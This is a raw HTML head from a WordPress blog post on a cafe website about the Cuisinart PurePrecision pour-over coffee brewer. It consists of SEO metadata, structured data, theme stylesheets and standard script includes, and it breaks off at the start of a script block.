

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamilan.cafe/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/
body_size: 116393
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    	
        <meta charset="UTF-8"/>
		
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<title>Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer - La Milan Cafe</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://lamilan.cafe/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://lamilan.cafe/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer The Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is a state-of-the-art coffee maker that has become the go-to for coffee lovers who crave quality, precision, and efficiency. This coffee maker is equipped with innovative technology that ensures optimal coffee brewing and consistent flavor every time you brew. One of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="lamilan"/>
	<meta name="google-site-verification" content="bhv9j1L6SdQ-8roRPfAlyW63lIwHJHkO85bkRsPjZes" />
	<link rel="canonical" href="https://lamilan.cafe/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="La Milan Cafe - Slow Living Concept" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer - La Milan Cafe" />
		<meta property="og:description" content="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer The Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is a state-of-the-art coffee maker that has become the go-to for coffee lovers who crave quality, precision, and efficiency. This coffee maker is equipped with innovative technology that ensures optimal coffee brewing and consistent flavor every time you brew. One of" />
		<meta property="og:url" content="https://lamilan.cafe/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/" />
		<meta property="article:published_time" content="2023-03-20T13:50:13+00:00" />
		<meta property="article:modified_time" content="2023-12-17T04:35:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer - La Milan Cafe" />
		<meta name="twitter:description" content="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer The Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is a state-of-the-art coffee maker that has become the go-to for coffee lovers who crave quality, precision, and efficiency. This coffee maker is equipped with innovative technology that ensures optimal coffee brewing and consistent flavor every time you brew. One of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#blogposting","name":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer - La Milan Cafe","headline":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer","author":{"@id":"https:\/\/lamilan.cafe\/author\/lamilan\/#author"},"publisher":{"@id":"https:\/\/lamilan.cafe\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/lamilan.cafe\/wp-content\/uploads\/2023\/03\/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer.jpg","width":450,"height":450,"caption":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer"},"datePublished":"2023-03-20T13:50:13+00:00","dateModified":"2023-12-17T04:35:13+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#webpage"},"isPartOf":{"@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#webpage"},"articleSection":"Electrical Coffee Maker, Cuisinart PurePrecision"},{"@type":"BreadcrumbList","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lamilan.cafe#listItem","position":1,"name":"Home","item":"https:\/\/lamilan.cafe","nextItem":{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/category\/coffee-maker\/#listItem","name":"Coffee Maker"}},{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/category\/coffee-maker\/#listItem","position":2,"name":"Coffee Maker","item":"https:\/\/lamilan.cafe\/category\/coffee-maker\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/category\/coffee-maker\/electrical-coffee-maker\/#listItem","name":"Electrical Coffee Maker"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lamilan.cafe#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/category\/coffee-maker\/electrical-coffee-maker\/#listItem","position":3,"name":"Electrical Coffee Maker","item":"https:\/\/lamilan.cafe\/category\/coffee-maker\/electrical-coffee-maker\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#listItem","name":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/category\/coffee-maker\/#listItem","name":"Coffee Maker"}},{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#listItem","position":4,"name":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer","previousItem":{"@type":"ListItem","@id":"https:\/\/lamilan.cafe\/category\/coffee-maker\/electrical-coffee-maker\/#listItem","name":"Electrical Coffee Maker"}}]},{"@type":"Organization","@id":"https:\/\/lamilan.cafe\/#organization","name":"Coffee by La Milan Cafe","description":"Slow Living Concept","url":"https:\/\/lamilan.cafe\/","logo":{"@type":"ImageObject","url":"https:\/\/lamilan.cafe\/wp-content\/uploads\/2023\/03\/cropped-Lamilan-Cafe-Final.jpg","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#organizationLogo","width":512,"height":512,"caption":"Lamilan Cafe"},"image":{"@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/lamilan.cafe\/author\/lamilan\/#author","url":"https:\/\/lamilan.cafe\/author\/lamilan\/","name":"lamilan","image":{"@type":"ImageObject","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86fec0e87d6b3b05479e6cc90a4312848607c6fc7ca8792bbf316cc04f5fc4e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"lamilan"}},{"@type":"WebPage","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#webpage","url":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/","name":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer - La Milan Cafe","description":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer The Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is a state-of-the-art coffee maker that has become the go-to for coffee lovers who crave quality, precision, and efficiency. This coffee maker is equipped with innovative technology that ensures optimal coffee brewing and consistent flavor every time you brew. One of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lamilan.cafe\/#website"},"breadcrumb":{"@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#breadcrumblist"},"author":{"@id":"https:\/\/lamilan.cafe\/author\/lamilan\/#author"},"creator":{"@id":"https:\/\/lamilan.cafe\/author\/lamilan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/lamilan.cafe\/wp-content\/uploads\/2023\/03\/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer.jpg","@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#mainImage","width":450,"height":450,"caption":"Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer"},"primaryImageOfPage":{"@id":"https:\/\/lamilan.cafe\/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer\/#mainImage"},"datePublished":"2023-03-20T13:50:13+00:00","dateModified":"2023-12-17T04:35:13+00:00"},{"@type":"WebSite","@id":"https:\/\/lamilan.cafe\/#website","url":"https:\/\/lamilan.cafe\/","name":"Coffee by La Milan Cafe","alternateName":"Lamilan Cafe","description":"Slow Living Concept","inLanguage":"en-US","publisher":{"@id":"https:\/\/lamilan.cafe\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Milan Cafe &raquo; Feed" href="https://lamilan.cafe/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Milan Cafe &raquo; Comments Feed" href="https://lamilan.cafe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Milan Cafe &raquo; Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer Comments Feed" href="https://lamilan.cafe/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamilan.cafe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamilan.cafe%2Fcuisinart-pureprecision-8-cup-pour-over-coffee-brewer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamilan.cafe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamilan.cafe%2Fcuisinart-pureprecision-8-cup-pour-over-coffee-brewer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamilan.cafe/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/8aeaa129c1f80e6e-global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/64ac31699f5326cb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://lamilan.cafe/wp-content/themes/baristawp/framework/admin/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edge-cpt-dashboard-style-css' href='https://lamilan.cafe/wp-content/plugins/edge-cpt/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='barista-edge-default-style-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/ce911d224aa4560d-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-modules-plugins-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-modules-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='barista-edge-modules-inline-css' type='text/css'>
   
/* Chrome Fix */
.edgtf-vertical-align-containers .edgtf-position-center:before,
.edgtf-vertical-align-containers .edgtf-position-left:before,
.edgtf-vertical-align-containers .edgtf-position-right:before  {
    margin-right: 0;
}

body:not(.page-id-12314) .edgtf-smooth-transition-loader {
display:none !important;
}

body.page-id-12314 .edgtf-image-with-text {
opacity:0;
transition: all 0.35s ease-in-out;
-webkit-transform:translate3d(0,40px,0);
transform:translate3d(0,40px,0);
}

body.page-id-12314 .edgtf-image-with-text.edgtf-appeared {
opacity:1;
-webkit-transform:translate3d(0,0,0);
transform:translate3d(0,0,0);
}

body.page-id-12314 .edgtf-image-with-text:hover .edgtf-image-with-text-text {
color:#000;
}

@media only screen and (max-width:600px){
.page-id-3991 .edgtf-custom-font-holder > span:nth-of-type(2){
display:block!important;
}
}
/*# sourceURL=barista-edge-modules-inline-css */
</style>
<link rel='stylesheet' id='barista-edge-font_awesome-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-font_elegant-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-ico_moon-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/533cb71fc1f4cfb3-icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-ion_icons-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-linea_icons-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/18513056c4a41249-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-linear_icons-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/aa4cd95fc370b1cc-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-simple_line_icons-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/77fa344f7eb0611f-simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-dripicons-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/2f2351d6da1b827e-dripicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-blog-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lamilan.cafe/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lamilan.cafe/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-woocommerce-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-woocommerce-responsive-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-style-dynamic-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/eb8a22f7e1d3b8ae-style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-modules-responsive-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-blog-responsive-css' href='https://lamilan.cafe/wp-content/themes/baristawp/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-style-dynamic-responsive-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/53217b6312535c83-style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lamilan.cafe/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='barista-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://lamilan.cafe/wp-content/tablepress-combined.min.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
